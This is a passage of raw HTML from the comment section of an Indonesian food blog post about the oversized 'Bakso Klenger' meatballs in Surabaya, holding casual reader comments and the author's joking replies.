class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939872970#c1369082415962992116">24 Februari, 2017 19:37</a></span></div><p class="comment-content">saya kalau makan terus juga g keberatan,wkwkwkw</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1369082415962992116">Hapus</a></span></span></div><div class="comment-replies"><div id="c1369082415962992116-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1369082415962992116-ra" class="thread-chrome thread-expanded"><div></div><div id="c1369082415962992116-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1369082415962992116">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1369082415962992116-ce"></div></li></div><div id="c8559535403617502516-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8559535403617502516">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8559535403617502516-ce"></div></li><li class="comment" id="c7919219755898792978"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09056025878510521328" rel="nofollow">wongcrewchild</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487030223627#c7919219755898792978">14 Februari, 2017 06:57</a></span></div><p class="comment-content">klenger beneran level 6</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7919219755898792978">Balas</a><span class="item-control blog-admin blog-admin pid-2004696575"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7919219755898792978">Hapus</a></span></span></div><div class="comment-replies"><div id="c7919219755898792978-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7919219755898792978-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3604451800795635675"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939923062#c3604451800795635675">24 Februari, 2017 19:38</a></span></div><p class="comment-content">sampek pingsan,wkwkwk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3604451800795635675">Hapus</a></span></span></div><div class="comment-replies"><div id="c3604451800795635675-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3604451800795635675-ra" class="thread-chrome thread-expanded"><div></div><div id="c3604451800795635675-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3604451800795635675">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3604451800795635675-ce"></div></li></div><div id="c7919219755898792978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7919219755898792978">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7919219755898792978-ce"></div></li><li class="comment" id="c5091513724995880482"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPIYi9Rzhgwqj2pcaqyYiqpIeZBiNDE7uW8xnvLgopMYvZzPTX6gLJhguhtbiLBX9ggFNzAANRQ9IplwIOR_2Fuoknj0lzalkKFItW_OskBny-RBO_ENFSA8vZNDx4vHg/s45-c/e67a6062-fd8d-4692-9797-d938a2c0386f.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14605791193117355849" rel="nofollow">Maya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487074649008#c5091513724995880482">14 Februari, 2017 19:17</a></span></div><p class="comment-content">bikin ngences aja tuh bakso, eh itu level 300.000 yang gimana , bikin kelenger harganya<br>kurang nendang apa nggk nendang, coba yg 300.000 nendang tuh harganya haha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5091513724995880482">Balas</a><span class="item-control blog-admin blog-admin pid-967354056"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5091513724995880482">Hapus</a></span></span></div><div class="comment-replies"><div id="c5091513724995880482-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5091513724995880482-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6042178099135009144"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939945830#c6042178099135009144">24 Februari, 2017 19:39</a></span></div><p class="comment-content">300rebu bisa dibuat makan se rt,haha</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6042178099135009144">Hapus</a></span></span></div><div class="comment-replies"><div id="c6042178099135009144-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6042178099135009144-ra" class="thread-chrome thread-expanded"><div></div><div id="c6042178099135009144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6042178099135009144">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6042178099135009144-ce"></div></li></div><div id="c5091513724995880482-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5091513724995880482">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5091513724995880482-ce"></div></li><li class="comment" id="c1732691958993154100"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12171619985867576814" rel="nofollow">Puputse</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487137064945#c1732691958993154100">15 Februari, 2017 12:37</a></span></div><p class="comment-content">Jieereeeeeer gedean baksonya daripada mangkoknya...  Glekek...  Kok ane dah puyeng dulu yak liatnya..  Padahal gw hobby bakso</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1732691958993154100">Balas</a><span class="item-control blog-admin blog-admin pid-747831824"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1732691958993154100">Hapus</a></span></span></div><div class="comment-replies"><div id="c1732691958993154100-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1732691958993154100-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7979840700192823960"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939973334#c7979840700192823960">24 Februari, 2017 19:39</a></span></div><p class="comment-content">dicoba ajaa, enggak enek kok,<br>wenak...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7979840700192823960">Hapus</a></span></span></div><div class="comment-replies"><div id="c7979840700192823960-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7979840700192823960-ra" class="thread-chrome thread-expanded"><div></div><div id="c7979840700192823960-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7979840700192823960">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7979840700192823960-ce"></div></li></div><div id="c1732691958993154100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1732691958993154100">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1732691958993154100-ce"></div></li><li class="comment" id="c7194065588819454987"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Ay_IAZnsMEI/Z4JxurTVvHI/AAAAAAAAoms/e5AZDVTgOhQ7XIxxg2yAgQvu73OZ9G_TQCK4BGAYYCw/s35/fd.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00526825525563935443" rel="nofollow">Djangkaru Bumi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487145168619#c7194065588819454987">15 Februari, 2017 14:52</a></span></div><p class="comment-content">Ternyata bakso semacam ini sudah menjamur dimana-mana. Di Jakarta, Bekasi dan Jogja juga ada. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7194065588819454987">Balas</a><span class="item-control blog-admin blog-admin pid-1010727512"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7194065588819454987">Hapus</a></span></span></div><div class="comment-replies"><div id="c7194065588819454987-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7194065588819454987-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7039892985598359755"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487939987985#c7039892985598359755">24 Februari, 2017 19:39</a></span></div><p class="comment-content">lagi musim nih kang...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7039892985598359755">Hapus</a></span></span></div><div class="comment-replies"><div id="c7039892985598359755-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7039892985598359755-ra" class="thread-chrome thread-expanded"><div></div><div id="c7039892985598359755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7039892985598359755">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7039892985598359755-ce"></div></li></div><div id="c7194065588819454987-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7194065588819454987">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7194065588819454987-ce"></div></li><li class="comment" id="c5426317279802650883"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06409991151585399895" rel="nofollow">M</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487161271599#c5426317279802650883">15 Februari, 2017 19:21</a></span></div><p class="comment-content">Saya sering denger gan bakso ini... Tapi gak pernah kesampaian beli...<br><br><br>Btw itu yg paling jumbo apa tengahnya mateng?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5426317279802650883">Balas</a><span class="item-control blog-admin blog-admin pid-1493134428"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5426317279802650883">Hapus</a></span></span></div><div class="comment-replies"><div id="c5426317279802650883-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5426317279802650883-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6353477062947108635"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487940012782#c6353477062947108635">24 Februari, 2017 19:40</a></span></div><p class="comment-content">mateng semua kok ni mas,<br>dijamin enak luar dalem..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6353477062947108635">Hapus</a></span></span></div><div class="comment-replies"><div id="c6353477062947108635-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6353477062947108635-ra" class="thread-chrome thread-expanded"><div></div><div id="c6353477062947108635-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6353477062947108635">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6353477062947108635-ce"></div></li></div><div id="c5426317279802650883-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5426317279802650883">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5426317279802650883-ce"></div></li><li class="comment" id="c7199023526315666154"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.akuratu.com" rel="nofollow">Ratu SYA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487186579701#c7199023526315666154">16 Februari, 2017 02:22</a></span></div><p class="comment-content">Wah ngeliatnya saja sudah bikin kenyang ya :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7199023526315666154">Balas</a><span class="item-control blog-admin blog-admin pid-577581562"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7199023526315666154">Hapus</a></span></span></div><div class="comment-replies"><div id="c7199023526315666154-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7199023526315666154-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7967150113058174012"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487940031815#c7967150113058174012">24 Februari, 2017 19:40</a></span></div><p class="comment-content">saya kok enggak kenyang ya?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7967150113058174012">Hapus</a></span></span></div><div class="comment-replies"><div id="c7967150113058174012-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7967150113058174012-ra" class="thread-chrome thread-expanded"><div></div><div id="c7967150113058174012-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7967150113058174012">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7967150113058174012-ce"></div></li></div><div id="c7199023526315666154-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7199023526315666154">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7199023526315666154-ce"></div></li><li class="comment" id="c8269183247064490974"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMWRS9LgpqdPvM2MBIL6JELBq1gytKUvJ7rKxjt-kAgg7r_Blhog8ivlW7UDrftFQPcP9nTzoXjB-QhLFxgFBGULAkCQgpAizTi183K3dE051OSg6-TcyL6f6UJ5gwnoM/s45-c/408433_1732906178307_1708137622_888569_1491194517_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00786960217221590499" rel="nofollow">hanidha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487186608208#c8269183247064490974">16 Februari, 2017 02:23</a></span></div><p class="comment-content">Bisa jadi rekomendasi kuliner selanjutnya ini hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8269183247064490974">Balas</a><span class="item-control blog-admin blog-admin pid-364432843"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8269183247064490974">Hapus</a></span></span></div><div class="comment-replies"><div id="c8269183247064490974-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8269183247064490974-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7313292481448623569"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487940048883#c7313292481448623569">24 Februari, 2017 19:40</a></span></div><p class="comment-content">di bookmark lah</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/7313292481448623569">Hapus</a></span></span></div><div class="comment-replies"><div id="c7313292481448623569-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7313292481448623569-ra" class="thread-chrome thread-expanded"><div></div><div id="c7313292481448623569-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7313292481448623569">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7313292481448623569-ce"></div></li></div><div id="c8269183247064490974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8269183247064490974">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8269183247064490974-ce"></div></li><li class="comment" id="c8802147742767702613"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13705079927258635008" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487305985443#c8802147742767702613">17 Februari, 2017 11:33</a></span></div><p class="comment-content">bakso segede itu, 15k murah banget loh yaaa<br><br>catat niiiih kalo ke surabayaaaaaah<br>sekalian meet up bisa kali yaaaa <br>eaaaa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8802147742767702613">Balas</a><span class="item-control blog-admin blog-admin pid-1748310657"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8802147742767702613">Hapus</a></span></span></div><div class="comment-replies"><div id="c8802147742767702613-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8802147742767702613-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1559459948767405918"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487940095068#c1559459948767405918">24 Februari, 2017 19:41</a></span></div><p class="comment-content">haha<br>bakso level 1 mah kurang kenyang<br>meet up2</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1559459948767405918">Hapus</a></span></span></div><div class="comment-replies"><div id="c1559459948767405918-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1559459948767405918-ra" class="thread-chrome thread-expanded"><div></div><div id="c1559459948767405918-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1559459948767405918">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1559459948767405918-ce"></div></li></div><div id="c8802147742767702613-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8802147742767702613">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8802147742767702613-ce"></div></li><li class="comment" id="c6644891296462794029"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOuUAAvlJCfKhboNPpXyIpa7FsRkO_oinhjHYRRxYm2pKp6Ydn_z4RpafxzSn1b6KAkkI_n9J9lMUsKejihgrAnizYu4OuxhVi9azS9vMsjo8uvJiCLUXeXO7Fwy0ZTw/s45-c/IMG-20190309-WA0027.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12458183252839060564" rel="nofollow">Yuni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487342397010#c6644891296462794029">17 Februari, 2017 21:39</a></span></div><p class="comment-content">Sini tak jambak biar makin sip...halah. Bakso tu jenis makanan fav org Indonesia. Makannya pas mendung, hujan.bakalan nambah deh.<br>www.niefem.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6644891296462794029">Balas</a><span class="item-control blog-admin blog-admin pid-950030254"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6644891296462794029">Hapus</a></span></span></div><div class="comment-replies"><div id="c6644891296462794029-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6644891296462794029-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3620712222210223244"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1487940115286#c3620712222210223244">24 Februari, 2017 19:41</a></span></div><p class="comment-content">jambak,wkwkwkwkwk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3620712222210223244">Hapus</a></span></span></div><div class="comment-replies"><div id="c3620712222210223244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3620712222210223244-ra" class="thread-chrome thread-expanded"><div></div><div id="c3620712222210223244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3620712222210223244">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3620712222210223244-ce"></div></li></div><div id="c6644891296462794029-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6644891296462794029">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6644891296462794029-ce"></div></li><li class="comment" id="c2819301806764592065"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh45vWfr_ZuTqn5fxImqUlEYcchxDxZAt-Ns1wisjEeKEscLzkume_PfLk5pexwXQ6ESvPWL_9KymUgEhQ9yGQ-D5DYHApV1MI4SH0lIh02RhJtSWoYnLC0QVlcZ535nA/s45-c/20190518_143354.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01380026900079319782" rel="nofollow">sari widiarti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1488526281455#c2819301806764592065">03 Maret, 2017 14:31</a></span></div><p class="comment-content">eh ada temanku juga yang share di facebook, katanya emang antri buanget, malah katanya beberapa kali ke san sempat kehabisan, kalau rasa, katanya kurang nendang. Padahal aku penasaran, lihat ulasan di blog ini sama baca ulasan temanku kok malah mengurungkan niat untuk beli :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2819301806764592065">Balas</a><span class="item-control blog-admin blog-admin pid-239534243"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2819301806764592065">Hapus</a></span></span></div><div class="comment-replies"><div id="c2819301806764592065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2819301806764592065-ra" class="thread-chrome thread-expanded"><div></div><div id="c2819301806764592065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2819301806764592065">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2819301806764592065-ce"></div></li><li class="comment" id="c1562613656914843957"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-5GAF16SST74/ZTtswzE61JI/AAAAAAAAFNY/V8NJRS3GYEQlqO3avlEXTiE5T0zn3l7LwCK4BGAYYCw/s35/Profile%252520Picture%2525202023.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17563507413183052450" rel="nofollow">Adrian Hazmi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1488542072996#c1562613656914843957">03 Maret, 2017 18:54</a></span></div><p class="comment-content">itu bakso yang dicobain level berapa?<br><br>ngelihatnya aja udah kebayang ga sanggup ngabisinnya XD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1562613656914843957">Balas</a><span class="item-control blog-admin blog-admin pid-221552314"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/1562613656914843957">Hapus</a></span></span></div><div class="comment-replies"><div id="c1562613656914843957-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1562613656914843957-ra" class="thread-chrome thread-expanded"><div></div><div id="c1562613656914843957-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1562613656914843957">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1562613656914843957-ce"></div></li><li class="comment" id="c3653363603285950502"><div class="avatar-image-container"><img 